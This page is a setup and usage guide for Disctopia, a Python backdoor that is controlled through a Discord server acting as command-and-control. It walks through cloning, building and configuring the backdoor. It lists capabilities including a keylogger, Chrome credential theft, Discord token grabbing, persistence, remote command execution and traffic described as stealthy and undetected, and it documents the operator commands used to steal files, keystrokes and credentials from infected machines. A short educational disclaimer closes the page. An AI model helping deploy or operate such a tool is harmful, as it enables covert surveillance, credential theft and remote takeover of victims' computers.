
Windows Remote Administration Tool that uses Discord as C2
Disctopia Command and Control
What is Disctopia?
Disctopia is an open source Python Discord Bot that works as a backdoor that you can control from a Discord server. It uses the Discord API to communicate between the agent and the Discord server.
How does it work?
The Disctopia backdoor is made using the Discord API. That executable backdoor that gets generated is a Discord Bot that connects to a Discord server where you can control it. This connection stays undetected because it is considered normal discord traffic.
New clients that execute the backdoor are called “Agents”. Every Agent gets a unique ID that can be used to call the backdoor.
How to Install Disctopia?
Disctopia Installation Guide
You need to clone the repository with the command
git clone https://github.com/3ct0s/disctopia-c2.git
Next you need to cd into the cloned project files, run a command to fix an error and create a new setup file, change the permissions of the setup-new.sh file and run it.
Windows
cd disctopia-c2
powershell.exe -ExecutionPolicy Bypass -Command .\setup.ps1
Linux
cd disctopia-c2
sed $'s/\r$//' ./setup.sh > ./setup-new.sh
chmod +x setup-new.sh
sudo ./setup-new.sh
You will be asked to say yes or no while installing the needed dependencies. Make sure you select yes and press enter.

You will also be asked to install Python 3.8.9, please click on “Install Now” and “Close” when the installation is done

Once you are done with the installation you can move to the next step which is setting up the bot.
SHow to Setup Disctopia
Please follow the following steps to setup Disctopia.
Step 1# Create the Server
You need to create a Discord server using this template.
You should get this on Discord after clicking the link:

Give your server a name and click on the “Create” button.
Step 2# Create the Webhooks
You need to create 2 Discord Webhooks from your Servers Settings >> Intergrations >> Webhooks.
- Name the first one “Keylogger” and set it’s channel to “keylogs”

- Name the second one “Token” and set it’s channel to “tokens”

Step 3# Create the Bot
You need to create a Discord Bot from the discord developer portal. So make sure you are connected to Discord from the Web Browser and head over to this page and click on “New Application.”

Then you need to give your application a name and click on “Create”.


Now from the settings on the left, you need to click on “Bot” and then “Add Bot”.

The last thing you can do is to customize the bot. Change its name, its avatar etc.

Make sure you scroll down and enable the 3 options from the Privileged Gateway Intents section.
Step 4# Invite the Bot
Now you need to invite the bot to your server. Head to the application page and click on the Application that you just created. Then click on the OAuth2 tab list and click on the URL Generator tab.

Now you need to select the bot option from the scopes and the Administrator option from the bot permissions.

The last thing you need to do is to copy the URL from the bottom of the page and paste it on your browser.

Now access the link that you coppied and you should see th bot invitation page. From the “Add to serrver” drop down menu make sure you select the server that yuo just created and click on Continue. You will also be asked to Authorize access to the bot and complete a CAPTCHA.

Once you are done with these you should see your Bot on your server.
Step 5# Enable developer mode
You will need to enable the developer option for your Discord account. To do that head to your Account Settings >> Advanced and Enable Developer Mode

How to Build a backdoor?
Step 1# Open the settings.json File
On your machine open the settings.json file with any text editor. You should see this:

Step 2# Edit the settings.json File
You will need to edit the settings.json file to add the values to all the fields.
- Name the backdoorChange the name from “None” to whatever you want. Make sure you DON’T include the “.exe” extension as it is automatically added to the file.
- Add the Bot tokenChange the token from “None” to the one from your recently created bot. To do that head over to the discord developer portal and click on the application that you just created. Then click on the Bot tab and click on the Copy button from the “Token” section.

- Once you have the token add that to the settings.json file on the “bot-token” field.
- Add the Token and Keylogger WebhooksEarlier on the Setup Guide you created the webhooks for the Keylogger and the Token. Now you need to add the webhooks to the settings.json file.To access them, head over to your new server’s settings and click on the “Intergrations” tab. Then click on the “Webhooks” tab.Get the Webhook URLs for both the Keylogger and the Token and add them to the settings.json file.

Add the Channel IDs
You will need to get the channel ID from the following channels in your server: screenshots, downloads, agent-online, credentials
To do that, right click on the channel and click on the last option “Copy ID”.

- Once you have the ID you need to add that to the settings.json file. You need to do the same thing for all the channels mentioned above.
- Add Automatic KeyloggerYou will need to add the “True” or “False” to the “auto-keylogger” field. This will tell the backdoor to run the keylogger automactically or not when the backdoor is executed.
Edited file Example
Once you are done editing your settings.json file, you can save it and and have an end result like this:

Step 3# Run the builder.py Script
Now that we have saved all the settings, we can run the builder.py script.
To Execute the builder.py script, you need to run the following command:
Windows
.\venv\Scripts\python.exe builder.py
Linux
sudo python3 builder.py
If you ever need help with the commands execute the
helpcommand you will get the help menu

Once it executes you will need to run the fetch command to fetch the settings from the settings.json file.
Once you fetch the settings you can run the config command to view the settings.
Step 4# Build the Backdoor

Once you have everything ready and setup, execute the build command to build the backdoor.
You will be asked whether if everything is setup correctly. If it is, you can proceed to build the backdoor by entering the letter Y and pressing enter.
Step 5# Find the Backdoor
Once the builder is done, you will find your generated backdoor in the dist directory.
Disctopia Features
- Gathers Infomartion about the Agent
- Handle Multiple Agents
- Keylogger
- Credential Stealer
- File Upload
- File Download
- View Processes
- Discord Token Grabber
- Screenshot
- Persistence
- Execute Commands
- Encrypted Traffic (HTTPS)
- Connection stays Stealthy and Undetected
Disctopia Help Command
Available commands
- !cmd {AGENT-ID} {COMMAND}With the !cmd command you can run your own commands on the agent. If an agent-id is not specified, the command will be run on all agents.
- !process {AGENT-ID}With the !process command you can view all the process on the agent.
- !download {AGENT-ID} {PATH}With the !download command you can download a file from the agent. You will need to specify the full path to the file.Downloads will be saved on the #downloads channel.
- !upload {AGENT-ID} {URL} {NAME}With the !upload command you can upload a file to the agent. You will need to specify a direct download link to the file.Uploads can be found on the
C:\Users\USERNAME\.config\uploadsdirectory. - !token {AGENT-ID}With the !token command you can get the stored Discord Tokens from the agent.The tokens will be saved on the #tokens channel.
- !screenshot {AGENT-ID}With the !screenshot command you can take a screenshot of the agents screen.Screenshots will be saved on the #screenshots channel.
- !keylog {AGENT-ID} {REPORT-EVERY}With the !keylog command you initiate the keylogger on the specified agent. Make sure you add how often the keylogger will report to you in SECONDS.Keylogs will be saved on the #keylogs channel.
- !credentials {AGENT-ID}With the !credentials command you will get the stored chrome credentials from the agent.Credentials will be saved on the #credentials channel.
- !persistent {AGENT-ID}With the !persistence command you will enable persistence on the target agent.
- !lsWith the !ls command you will get the list of all the online agents.
- !terminate {AGENT-ID}With the !terminate command you will terminate the agent connection.
Contributors
For anyone who is interested in contributing to Disctopia, please make sure you fork the project and make a pull request.
Disclaimer
This github repository is made for educational purposes only. The developer is not responsible for any misuse of this software. Do not use this software for illegal purposes.
The Disctopia C2 is a github repository by Dimitris Kalopisis












Leave a Reply